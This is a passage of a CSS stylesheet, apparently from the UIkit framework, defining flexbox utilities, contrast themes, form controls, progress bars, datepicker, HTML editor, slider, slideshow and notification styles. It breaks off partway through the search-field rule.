.uk-flex-column {
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column
}

.uk-flex-column-reverse {
    -ms-flex-direction: column-reverse;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse
}

.uk-flex-nowrap {
    -ms-flex-wrap: nowrap;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap
}

.uk-flex-wrap {
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap
}

.uk-flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
    -webkit-flex-wrap: wrap-reverse;
    flex-wrap: wrap-reverse
}

.uk-flex-wrap-top {
    -ms-flex-line-pack: start;
    -webkit-align-content: flex-start;
    align-content: flex-start
}

.uk-flex-wrap-middle {
    -ms-flex-line-pack: center;
    -webkit-align-content: center;
    align-content: center
}

.uk-flex-wrap-bottom {
    -ms-flex-line-pack: end;
    -webkit-align-content: flex-end;
    align-content: flex-end
}

.uk-flex-wrap-space-between {
    -ms-flex-line-pack: justify;
    -webkit-align-content: space-between;
    align-content: space-between
}

.uk-flex-wrap-space-around {
    -ms-flex-line-pack: distribute;
    -webkit-align-content: space-around;
    align-content: space-around
}

.uk-flex-order-first {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1
}

.uk-flex-order-last {
    -ms-flex-order: 99;
    -webkit-order: 99;
    order: 99
}

@media (min-width:480px) {
    .uk-flex-order-first-small {
        -ms-flex-order: -1;
        -webkit-order: -1;
        order: -1
    }
    .uk-flex-order-last-small {
        -ms-flex-order: 99;
        -webkit-order: 99;
        order: 99
    }
}

@media (min-width:768px) {
    .uk-flex-order-first-medium {
        -ms-flex-order: -1;
        -webkit-order: -1;
        order: -1
    }
    .uk-flex-order-last-medium {
        -ms-flex-order: 99;
        -webkit-order: 99;
        order: 99
    }
}

@media (min-width:960px) {
    .uk-flex-order-first-large {
        -ms-flex-order: -1;
        -webkit-order: -1;
        order: -1
    }
    .uk-flex-order-last-large {
        -ms-flex-order: 99;
        -webkit-order: 99;
        order: 99
    }
}

@media (min-width:1220px) {
    .uk-flex-order-first-xlarge {
        -ms-flex-order: -1;
        -webkit-order: -1;
        order: -1
    }
    .uk-flex-order-last-xlarge {
        -ms-flex-order: 99;
        -webkit-order: 99;
        order: 99
    }
}

.uk-flex-item-none {
    -ms-flex: none;
    -webkit-flex: none;
    flex: none
}

.uk-flex-item-auto {
    -ms-flex: auto;
    -webkit-flex: auto;
    flex: auto;
    -ms-flex-negative: 1
}

.uk-flex-item-1 {
    -ms-flex: 1;
    -webkit-flex: 1;
    flex: 1
}

.uk-contrast {
    color: #fff
}

.uk-contrast .uk-link,
.uk-contrast a:not([class]) {
    color: rgba(255, 255, 255, .7);
    text-decoration: none
}

.uk-contrast .uk-link:hover,
.uk-contrast a:not([class]):hover {
    color: #fff;
    text-decoration: underline
}

.uk-contrast:not(pre)>code,
.uk-contrast:not(pre)>kbd,
.uk-contrast:not(pre)>samp {
    color: #fff;
    border-color: rgba(255, 255, 255, .2);
    background: rgba(255, 255, 255, .1)
}

.uk-contrast em {
    color: #fff
}

.uk-contrast h1,
.uk-contrast h2,
.uk-contrast h3,
.uk-contrast h4,
.uk-contrast h5,
.uk-contrast h6 {
    color: #fff
}

.uk-contrast hr {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-contrast .uk-nav li>a,
.uk-contrast .uk-nav li>a:hover {
    text-decoration: none
}

.uk-contrast .uk-nav-side>li>a {
    color: #fff
}

.uk-contrast .uk-nav-side>li>a:focus,
.uk-contrast .uk-nav-side>li>a:hover {
    background: rgba(255, 255, 255, .1);
    color: #fff;
    text-shadow: none
}

.uk-contrast .uk-nav-side>li.uk-active>a {
    background: #fff;
    color: #444;
    text-shadow: none
}

.uk-contrast .uk-nav-side .uk-nav-header {
    color: #fff
}

.uk-contrast .uk-nav-side .uk-nav-divider {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-contrast .uk-nav-side ul a {
    color: rgba(255, 255, 255, .7)
}

.uk-contrast .uk-nav-side ul a:hover {
    color: #fff
}

.uk-contrast .uk-subnav>*>a {
    color: rgba(255, 255, 255, .7);
    text-decoration: none
}

.uk-contrast .uk-subnav>*>a:focus,
.uk-contrast .uk-subnav>*>a:hover {
    color: #fff;
    text-decoration: none
}

.uk-contrast .uk-subnav>.uk-active>a {
    color: #fff
}

.uk-contrast .uk-subnav-line>:nth-child(n+2):before {
    border-left-color: rgba(255, 255, 255, .2)
}

.uk-contrast .uk-subnav-pill>*>a:focus,
.uk-contrast .uk-subnav-pill>*>a:hover {
    background: rgba(255, 255, 255, .7);
    color: #444;
    text-decoration: none
}

.uk-contrast .uk-subnav-pill>.uk-active>a {
    background: #fff;
    color: #444
}

.uk-contrast .uk-tab {
    border-bottom-color: rgba(255, 255, 255, .2)
}

.uk-contrast .uk-tab>li>a {
    border-color: transparent;
    color: rgba(255, 255, 255, .7);
    text-shadow: none
}

.uk-contrast .uk-tab>li.uk-open>a,
.uk-contrast .uk-tab>li>a:focus,
.uk-contrast .uk-tab>li>a:hover {
    border-color: rgba(255, 255, 255, .7);
    background: rgba(255, 255, 255, .7);
    color: #444;
    text-decoration: none
}

.uk-contrast .uk-tab>li.uk-active>a {
    border-color: rgba(255, 255, 255, .2);
    border-bottom-color: transparent;
    background: #fff;
    color: #444
}

.uk-contrast .uk-tab-center {
    border-bottom-color: rgba(255, 255, 255, .2)
}

.uk-contrast .uk-tab-grid:before {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-contrast .uk-list-line>li:nth-child(n+2) {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-contrast .uk-form input:not([type]),
.uk-contrast .uk-form input[type=text],
.uk-contrast .uk-form input[type=password],
.uk-contrast .uk-form input[type=email],
.uk-contrast .uk-form input[type=url],
.uk-contrast .uk-form input[type=search],
.uk-contrast .uk-form input[type=tel],
.uk-contrast .uk-form input[type=number],
.uk-contrast .uk-form input[type=datetime],
.uk-contrast .uk-form input[type=datetime-local],
.uk-contrast .uk-form input[type=date],
.uk-contrast .uk-form input[type=month],
.uk-contrast .uk-form input[type=time],
.uk-contrast .uk-form input[type=week],
.uk-contrast .uk-form input[type=color],
.uk-contrast .uk-form select,
.uk-contrast .uk-form textarea {
    border-color: rgba(255, 255, 255, .8);
    background: rgba(255, 255, 255, .8);
    color: #444;
    background-clip: padding-box
}

.uk-contrast .uk-form input:not([type]):focus,
.uk-contrast .uk-form input[type=text]:focus,
.uk-contrast .uk-form input[type=password]:focus,
.uk-contrast .uk-form input[type=email]:focus,
.uk-contrast .uk-form input[type=url]:focus,
.uk-contrast .uk-form input[type=search]:focus,
.uk-contrast .uk-form input[type=tel]:focus,
.uk-contrast .uk-form input[type=number]:focus,
.uk-contrast .uk-form input[type=datetime]:focus,
.uk-contrast .uk-form input[type=datetime-local]:focus,
.uk-contrast .uk-form input[type=date]:focus,
.uk-contrast .uk-form input[type=month]:focus,
.uk-contrast .uk-form input[type=time]:focus,
.uk-contrast .uk-form input[type=week]:focus,
.uk-contrast .uk-form input[type=color]:focus,
.uk-contrast .uk-form select:focus,
.uk-contrast .uk-form textarea:focus {
    border-color: #fff;
    background: #fff;
    color: #444
}

.uk-contrast .uk-form:-ms-input-placeholder {
    color: rgba(68, 68, 68, .7)!important
}

.uk-contrast .uk-form::-moz-placeholder {
    color: rgba(68, 68, 68, .7)
}

.uk-contrast .uk-form::-webkit-input-placeholder {
    color: rgba(68, 68, 68, .7)
}

.uk-contrast .uk-button {
    color: #444;
    background: #fff;
    border-color: transparent
}

.uk-contrast .uk-button:focus,
.uk-contrast .uk-button:hover {
    background-color: rgba(255, 255, 255, .8);
    color: #444;
    border-color: transparent
}

.uk-contrast .uk-button.uk-active,
.uk-contrast .uk-button:active {
    background-color: rgba(255, 255, 255, .7);
    color: #444;
    box-shadow: none
}

.uk-contrast .uk-button-primary {
    background-color: #009dd8;
    color: #fff
}

.uk-contrast .uk-button-primary:focus,
.uk-contrast .uk-button-primary:hover {
    background-color: #00aff2;
    color: #fff
}

.uk-contrast .uk-button-primary.uk-active,
.uk-contrast .uk-button-primary:active {
    background-color: #008abf;
    color: #fff
}

.uk-contrast .uk-icon-hover {
    color: rgba(255, 255, 255, .7)
}

.uk-contrast .uk-icon-hover:hover {
    color: #fff
}

.uk-contrast .uk-icon-button {
    background: #fff;
    color: #444;
    border-color: transparent
}

.uk-contrast .uk-icon-button:focus,
.uk-contrast .uk-icon-button:hover {
    background-color: rgba(255, 255, 255, .8);
    color: #444;
    border-color: transparent
}

.uk-contrast .uk-icon-button:active {
    background-color: rgba(255, 255, 255, .7);
    color: #444;
    box-shadow: none
}

.uk-contrast .uk-text-muted {
    color: rgba(255, 255, 255, .6)!important
}

.uk-contrast .uk-text-primary {
    color: #2d7091!important
}

@media print {
    *,
    :after,
    :before {
        background: 0 0!important;
        color: #000!important;
        box-shadow: none!important;
        text-shadow: none!important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }
    thead {
        display: table-header-group
    }
    img,
    tr {
        page-break-inside: avoid
    }
    img {
        max-width: 100%!important
    }
    @page {
        margin: .5cm
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

.uk-dotnav {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0;
    list-style: none
}

.uk-dotnav>* {
    -ms-flex: none;
    -webkit-flex: none;
    flex: none;
}
.uk-dotnav>*+* {margin-left: 10px;}
.uk-dotnav:after,
.uk-dotnav:before {
    content: "";
    display: block;
    overflow: hidden
}

.uk-dotnav:after {
    clear: both
}

.uk-dotnav>* {
    float: left
}

.uk-dotnav>*>* {
    display: block;
    box-sizing: content-box;
    width: 12px;
    height: 12px;
    background: #878481;
    text-indent: 100%;
    overflow: hidden;
    white-space: nowrap;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.uk-dotnav>*>:focus,
.uk-dotnav>*>:hover {
    background: #333;
    outline: 0
}

.uk-dotnav>*>:active {
    background: rgba(50, 50, 50, .6)
}

.uk-dotnav>.uk-active>* {
    background: rgba(50, 50, 50, .4);
}

.uk-dotnav-contrast>*>* {
    background: rgba(255, 255, 255, .4)
}

.uk-dotnav-contrast>*>:focus,
.uk-dotnav-contrast>*>:hover {
    background: rgba(255, 255, 255, .7)
}

.uk-dotnav-contrast>*>:active {
    background: rgba(255, 255, 255, .9)
}

.uk-dotnav-contrast>.uk-active>* {
    background: rgba(255, 255, 255, .9)
}

.uk-dotnav-vertical {
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column
}

.uk-dotnav-vertical>* {
    float: none
}

.uk-slidenav {
    display: inline-block;
    box-sizing: border-box;
    width: 60px;
    height: 60px;
    line-height: 60px;
    color: rgba(50, 50, 50, .4);
    font-size: 60px;
    text-align: center
}

.uk-slidenav:focus,
.uk-slidenav:hover {
    outline: 0;
    text-decoration: none;
    color: rgba(50, 50, 50, .7);
    cursor: pointer
}

.uk-slidenav:active {
    color: rgba(50, 50, 50, .9)
}

.uk-slidenav-previous:before {
    content: "\f104";
    font-family: FontAwesome
}

.uk-slidenav-next:before {
    content: "\f105";
    font-family: FontAwesome
}

.uk-slidenav-position {
    position: relative
}

.uk-slidenav-position .uk-slidenav {
    display: none;
    position: absolute;
    top: 50%;
    z-index: 1;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.uk-slidenav-position:hover .uk-slidenav {
    display: block
}

.uk-slidenav-position .uk-slidenav-previous {
    left: 5px
}

.uk-slidenav-position .uk-slidenav-next {
    right: 5px
}

.uk-slidenav-contrast {
    color: rgba(255, 255, 255, .5)
}

.uk-slidenav-contrast:focus,
.uk-slidenav-contrast:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-slidenav-contrast:active {
    color: rgba(255, 255, 255, .9)
}

.uk-form input[type=checkbox],
.uk-form input[type=radio] {
    display: inline-block;
    height: 13px;
    width: 13px;
    border: 1px solid #aaa;
    overflow: hidden;
    margin-top: -4px;
    vertical-align: middle;
    -webkit-appearance: none;
    outline: 0;
    background: 0 0
}

.uk-form input[type=radio] {
    border-radius: 50%
}

.uk-form input[type=checkbox]:before,
.uk-form input[type=radio]:before {
    display: block
}

.uk-form input[type=radio]:checked:before {
    content: '';
    width: 8px;
    height: 8px;
    margin: 1.5px auto 0;
    border-radius: 50%;
    background: #00a8e6
}

.uk-form input[type=checkbox]:checked:before,
.uk-form input[type=checkbox]:indeterminate:before {
    content: "\f00c";
    font-family: FontAwesome;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    line-height: 11px;
    color: #00a8e6
}

.uk-form input[type=checkbox]:indeterminate:before {
    content: "\f068"
}

.uk-form input[type=checkbox]:disabled,
.uk-form input[type=radio]:disabled {
    border-color: #ddd
}

.uk-form input[type=radio]:disabled:checked:before {
    background-color: #aaa
}

.uk-form input[type=checkbox]:disabled:checked:before,
.uk-form input[type=checkbox]:disabled:indeterminate:before {
    color: #aaa
}

.uk-form-file {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    overflow: hidden
}

.uk-form-file input[type=file] {
    position: absolute;
    top: 0;
    z-index: 1;
    width: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    font-size: 500px
}

.uk-form-password {
    display: inline-block;
    position: relative;
    max-width: 100%
}

.uk-form-password-toggle {
    display: block;
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -6px;
    font-size: 13px;
    line-height: 13px;
    color: #999
}

.uk-form-password-toggle:hover {
    color: #999;
    text-decoration: none
}

.uk-form-password>input {
    padding-right: 50px!important
}

.uk-form-select {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    overflow: hidden
}

.uk-form-select select {
    position: absolute;
    top: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    -webkit-appearance: none
}

.uk-placeholder {
    margin-bottom: 15px;
    padding: 15px;
    border: 1px dashed #E5E5E5;
    background: #fafafa;
    color: #666
}

*+.uk-placeholder {
    margin-top: 15px
}

.uk-placeholder>:last-child {
    margin-bottom: 0
}

.uk-placeholder-large {
    padding-top: 80px;
    padding-bottom: 80px
}

.uk-progress {
    box-sizing: border-box;
    height: 20px;
    margin-bottom: 15px;
    background: #f7f7f7;
    overflow: hidden;
    line-height: 20px;
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, .07), inset 0 2px 2px rgba(0, 0, 0, .07);
    border-radius: 4px
}

*+.uk-progress {
    margin-top: 15px
}

.uk-progress-bar {
    width: 0;
    height: 100%;
    background: #009dd8;
    float: left;
    -webkit-transition: width .6s ease;
    transition: width .6s ease;
    font-size: 12px;
    color: #fff;
    text-align: center;
    background-image: -webkit-linear-gradient(top, #00b4f5, #008dc5);
    background-image: linear-gradient(to bottom, #00b4f5, #008dc5);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .2), inset 0 0 0 1px rgba(0, 0, 0, .1);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-progress-mini {
    height: 6px
}

.uk-progress-small {
    height: 12px
}

.uk-progress-success .uk-progress-bar {
    background-color: #82bb42;
    background-image: -webkit-linear-gradient(top, #9fd256, #6fac34);
    background-image: linear-gradient(to bottom, #9fd256, #6fac34)
}

.uk-progress-warning .uk-progress-bar {
    background-color: #f9a124;
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(to bottom, #fbb450, #f89406)
}

.uk-progress-danger .uk-progress-bar {
    background-color: #d32c46;
    background-image: -webkit-linear-gradient(top, #ee465a, #c11a39);
    background-image: linear-gradient(to bottom, #ee465a, #c11a39)
}

.uk-progress-striped .uk-progress-bar {
    background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(-45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-size: 30px 30px
}

.uk-progress-striped.uk-active .uk-progress-bar {
    -webkit-animation: uk-progress-bar-stripes 2s linear infinite;
    animation: uk-progress-bar-stripes 2s linear infinite
}

@-webkit-keyframes uk-progress-bar-stripes {
    0% {
        background-position: 0 0
    }
    100% {
        background-position: 30px 0
    }
}

@keyframes uk-progress-bar-stripes {
    0% {
        background-position: 0 0
    }
    100% {
        background-position: 30px 0
    }
}

.uk-progress-mini,
.uk-progress-small {
    border-radius: 500px
}

.uk-accordion-title {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
    cursor: pointer;
}

.uk-accordion-content:after,
.uk-accordion-content:before {
    content: "";
    display: table
}

.uk-accordion-content:after {
    clear: both
}

.uk-accordion-content>:last-child {
    margin-bottom: 0
}

.uk-autocomplete {
    display: inline-block;
    position: relative;
    max-width: 100%;
    vertical-align: middle
}

.uk-dropdown-flip {
    left: auto;
    right: 0
}

.uk-nav-autocomplete>li>a {
    color: #666
}

.uk-nav-autocomplete>li.uk-active>a {
    background: #009dd8;
    color: #fff;
    outline: 0;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .2);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-nav-autocomplete .uk-nav-header {
    color: #999
}

.uk-nav-autocomplete .uk-nav-divider {
    border-top: 1px solid #E5E5E5
}

.uk-datepicker {
    z-index: 1050;
    width: auto;
    -webkit-animation: uk-fade .2s ease-in-out;
    animation: uk-fade .2s ease-in-out;
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.uk-datepicker-nav {
    margin-bottom: 15px;
    text-align: center;
    line-height: 20px
}

.uk-datepicker-nav:after,
.uk-datepicker-nav:before {
    content: "";
    display: table
}

.uk-datepicker-nav:after {
    clear: both
}

.uk-datepicker-nav a {
    color: #666;
    text-decoration: none
}

.uk-datepicker-nav a:hover {
    color: #666
}

.uk-datepicker-previous {
    float: left
}

.uk-datepicker-next {
    float: right
}

.uk-datepicker-next:after,
.uk-datepicker-previous:after {
    width: 20px;
    font-family: FontAwesome
}

.uk-datepicker-previous:after {
    content: "\f053"
}

.uk-datepicker-next:after {
    content: "\f054"
}

.uk-datepicker-table {
    width: 100%
}

.uk-datepicker-table td,
.uk-datepicker-table th {
    padding: 2px
}

.uk-datepicker-table th {
    font-size: 12px
}

.uk-datepicker-table a {
    display: block;
    width: 26px;
    line-height: 24px;
    text-align: center;
    color: #666;
    text-decoration: none;
    border: 1px solid transparent;
    border-radius: 4px;
    background-origin: border-box
}

a.uk-datepicker-table-muted {
    color: #999
}

.uk-datepicker-table a:focus,
.uk-datepicker-table a:hover {
    background-color: #fafafa;
    color: #666;
    outline: 0;
    border-color: rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .3);
    text-shadow: 0 1px 0 #fff
}

.uk-datepicker-table a:active {
    background-color: #f5f5f5;
    color: #666;
    border-color: rgba(0, 0, 0, .2);
    border-top-color: rgba(0, 0, 0, .3);
    background-image: none;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .1)
}

.uk-datepicker-table a.uk-active {
    background: #009dd8;
    color: #fff;
    border: 1px solid rgba(0, 0, 0, .2);
    border-bottom-color: rgba(0, 0, 0, .4);
    background-origin: border-box;
    background-image: -webkit-linear-gradient(top, #00b4f5, #008dc5);
    background-image: linear-gradient(to bottom, #00b4f5, #008dc5);
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .2)
}

.uk-htmleditor-navbar {
    background: #f7f7f7;
    border: 1px solid rgba(0, 0, 0, .1);
    border-bottom-color: rgba(0, 0, 0, .2);
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    background-origin: border-box;
    background-image: -webkit-linear-gradient(top, #fff, #eee);
    background-image: linear-gradient(to bottom, #fff, #eee)
}

.uk-htmleditor-navbar:after,
.uk-htmleditor-navbar:before {
    content: "";
    display: table
}

.uk-htmleditor-navbar:after {
    clear: both
}

.uk-htmleditor-navbar-nav {
    margin: 0;
    padding: 0;
    list-style: none;
    float: left
}

.uk-htmleditor-navbar-nav>li {
    float: left
}

.uk-htmleditor-navbar-nav>li>a {
    display: block;
    box-sizing: border-box;
    text-decoration: none;
    height: 41px;
    padding: 0 15px;
    line-height: 40px;
    color: #666;
    font-size: 11px;
    cursor: pointer;
    margin-top: -1px;
    margin-left: -1px;
    border: 1px solid transparent;
    border-bottom-width: 0;
    text-shadow: 0 1px 0 #fff
}

.uk-htmleditor-navbar-nav>li:hover>a,
.uk-htmleditor-navbar-nav>li>a:focus {
    background-color: transparent;
    color: #666;
    outline: 0;
    position: relative;
    z-index: 1;
    border-left-color: rgba(0, 0, 0, .1);
    border-right-color: rgba(0, 0, 0, .1);
    border-top-color: rgba(0, 0, 0, .1);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .1)
}

.uk-htmleditor-navbar-nav>li>a:active {
    background-color: #f5f5f5;
    color: #666;
    border-left-color: rgba(0, 0, 0, .1);
    border-right-color: rgba(0, 0, 0, .1);
    border-top-color: rgba(0, 0, 0, .2);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .1)
}

.uk-htmleditor-navbar-nav>li.uk-active>a {
    background-color: #fafafa;
    color: #666;
    border-left-color: rgba(0, 0, 0, .1);
    border-right-color: rgba(0, 0, 0, .1);
    border-top-color: rgba(0, 0, 0, .2);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .1)
}

.uk-htmleditor-navbar-flip {
    float: right
}

[data-mode=split] .uk-htmleditor-button-code,
[data-mode=split] .uk-htmleditor-button-preview {
    display: none
}

.uk-htmleditor-content {
    border-left: 1px solid #E5E5E5;
    border-right: 1px solid #E5E5E5;
    border-bottom: 1px solid #E5E5E5;
    background: #fff;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px
}

.uk-htmleditor-content:after,
.uk-htmleditor-content:before {
    content: "";
    display: table
}

.uk-htmleditor-content:after {
    clear: both
}

.uk-htmleditor-fullscreen {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 990
}

.uk-htmleditor-fullscreen .uk-htmleditor-content {
    position: absolute;
    top: 41px;
    left: 0;
    right: 0;
    bottom: 0
}

.uk-htmleditor-fullscreen .uk-icon-expand:before {
    content: "\f066"
}

.uk-htmleditor-code,
.uk-htmleditor-preview {
    box-sizing: border-box
}

.uk-htmleditor-preview {
    padding: 20px;
    overflow-y: scroll;
    position: relative
}

[data-mode=tab][data-active-tab=code] .uk-htmleditor-preview,
[data-mode=tab][data-active-tab=preview] .uk-htmleditor-code {
    display: none
}

[data-mode=split] .uk-htmleditor-code,
[data-mode=split] .uk-htmleditor-preview {
    float: left;
    width: 50%
}

[data-mode=split] .uk-htmleditor-code {
    border-right: 1px solid #eee
}

.uk-htmleditor-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.uk-htmleditor .CodeMirror {
    padding: 10px;
    box-sizing: border-box
}

.uk-htmleditor-navbar-nav:first-child>li:first-child>a {
    border-top-left-radius: 4px
}

.uk-htmleditor-navbar-flip .uk-htmleditor-navbar-nav>li>a {
    margin-left: 0;
    margin-right: -1px
}

.uk-htmleditor-navbar-flip .uk-htmleditor-navbar-nav:first-child>li:first-child>a {
    border-top-left-radius: 0
}

.uk-htmleditor-navbar-flip .uk-htmleditor-navbar-nav:last-child>li:last-child>a {
    border-top-right-radius: 4px
}

.uk-htmleditor-fullscreen .uk-htmleditor-navbar {
    border-top: none;
    border-left: none;
    border-right: none;
    border-radius: 0
}

.uk-htmleditor-fullscreen .uk-htmleditor-content {
    border: none;
    border-radius: 0
}

.uk-htmleditor-fullscreen .uk-htmleditor-navbar-nav>li>a {
    border-radius: 0!important
}

[data-uk-slider] {
    direction: ltr
}

html[dir=rtl] .uk-slider>* {
    direction: rtl
}

.uk-slider {
    position: relative;
    z-index: 0;
    touch-action: pan-y
}

.uk-slider:not(.uk-grid) {
    margin: 0;
    padding: 0;
    list-style: none
}

.uk-slider>* {
    position: absolute;
    top: 0;
    left: 0
}

.uk-slider-container {
    overflow: hidden
}

.uk-slider:not(.uk-drag) {
    -webkit-transition: -webkit-transform .2s linear;
    transition: transform .2s linear
}

.uk-slider.uk-drag {
    cursor: col-resize;
    -moz-user-select: none;
    -webkit-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.uk-slider a,
.uk-slider img {
    -webkit-user-drag: none;
    user-drag: none;
    -webkit-touch-callout: none
}

.uk-slider img {
    pointer-events: none
}

.uk-slider-fullscreen,
.uk-slider-fullscreen>li {
    height: 100vh
}

.uk-slideshow {
    position: relative;
    z-index: 0;
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
    touch-action: pan-y
}

.uk-slideshow>li {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    opacity: 0
}

.uk-slideshow>.uk-active {
    z-index: 10;
    opacity: 1
}

.uk-slideshow>li>img {
    visibility: hidden
}

[data-uk-slideshow-slide] {
    cursor: pointer
}

.uk-slideshow-fullscreen,
.uk-slideshow-fullscreen>li {
    height: 100vh
}

.uk-slideshow-fade-in {
    -webkit-animation: uk-fade .5s linear;
    animation: uk-fade .5s linear
}

.uk-slideshow-fade-out {
    -webkit-animation: uk-fade .5s linear reverse;
    animation: uk-fade .5s linear reverse
}

.uk-slideshow-scroll-forward-in {
    -webkit-animation: uk-slide-right .5s ease-in-out;
    animation: uk-slide-right .5s ease-in-out
}

.uk-slideshow-scroll-forward-out {
    -webkit-animation: uk-slide-left .5s ease-in-out reverse;
    animation: uk-slide-left .5s ease-in-out reverse
}

.uk-slideshow-scroll-backward-in {
    -webkit-animation: uk-slide-left .5s ease-in-out;
    animation: uk-slide-left .5s ease-in-out
}

.uk-slideshow-scroll-backward-out {
    -webkit-animation: uk-slide-right .5s ease-in-out reverse;
    animation: uk-slide-right .5s ease-in-out reverse
}

.uk-slideshow-scale-out {
    -webkit-animation: uk-fade-scale-15 .5s ease-in-out reverse;
    animation: uk-fade-scale-15 .5s ease-in-out reverse
}

.uk-slideshow-swipe-forward-in {
    -webkit-animation: uk-slide-left-33 .5s ease-in-out;
    animation: uk-slide-left-33 .5s ease-in-out
}

.uk-slideshow-swipe-forward-out {
    -webkit-animation: uk-slide-left .5s ease-in-out reverse;
    animation: uk-slide-left .5s ease-in-out reverse
}

.uk-slideshow-swipe-backward-in {
    -webkit-animation: uk-slide-right-33 .5s ease-in-out;
    animation: uk-slide-right-33 .5s ease-in-out
}

.uk-slideshow-swipe-backward-out {
    -webkit-animation: uk-slide-right .5s ease-in-out reverse;
    animation: uk-slide-right .5s ease-in-out reverse
}

.uk-slideshow-swipe-backward-in:before,
.uk-slideshow-swipe-forward-in:before {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    background: rgba(0, 0, 0, .6);
    -webkit-animation: uk-fade .5s ease-in-out reverse;
    animation: uk-fade .5s ease-in-out reverse
}

.uk-notify {
    position: fixed;
    top: 10px;
    left: 10px;
    z-index: 1040;
    box-sizing: border-box;
    width: 350px
}

.uk-notify-bottom-right,
.uk-notify-top-right {
    left: auto;
    right: 10px
}

.uk-notify-bottom-center,
.uk-notify-top-center {
    left: 50%;
    margin-left: -175px
}

.uk-notify-bottom-center,
.uk-notify-bottom-left,
.uk-notify-bottom-right {
    top: auto;
    bottom: 10px
}

@media (max-width:479px) {
    .uk-notify {
        left: 10px;
        right: 10px;
        width: auto;
        margin: 0
    }
}

.uk-notify-message {
    position: relative;
    margin-bottom: 10px;
    padding: 15px;
    background: #444;
    color: #fff;
    font-size: 16px;
    line-height: 22px;
    cursor: pointer;
    border: 1px solid #444;
    border-radius: 4px
}

.uk-notify-message>.uk-close {
    visibility: hidden;
    float: right
}

.uk-notify-message:hover>.uk-close {
    visibility: visible
}

.uk-notify-message-primary {
    background: #ebf7fd;
    color: #2d7091;
    border-color: rgba(45, 112, 145, .3)
}

.uk-notify-message-success {
    background: #f2fae3;
    color: #659f13;
    border-color: rgba(101, 159, 19, .3)
}

.uk-notify-message-warning {
    background: #fffceb;
    color: #e28327;
    border-color: rgba(226, 131, 39, .3)
}

.uk-notify-message-danger {
    background: #fff1f0;
    color: #d85030;
    border-color: rgba(216, 80, 48, .3)
}

.uk-search {
    display: inline-block;
    position: relative;
    margin: 0
}

.uk-search:before {
    content: "\f002";
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    line-height: 30px;
    text-align: center;
    font-family: FontAwesome;
    font-size: 14px;
    color: rgba(0, 0, 0, .2)
}

.uk-search-field::-moz-focus-inner {
    border: 0;
    padding: 0
}

.uk-search-field::-webkit-search-cancel-button,
.uk-search-field::-webkit-search-decoration {
    -webkit-appearance: none
}

.uk-search-field::-ms-clear {
    display: none
}

.uk-search-field::-moz-placeholder {
    opacity: 1
}

.uk-search-field {
    box-sizing: border-box;
    margin: 0;
    border-radius: 0;
    font: inherit;
    color: #666;
    -webkit-appearance: none;
    width: 120px;
    height: 30px;
    padding: 0 0 0 30px;
    border: 1px solid transparent;
    background: rgba(0, 0, 0, 0);
    -webkit-transition: all .2s linear;
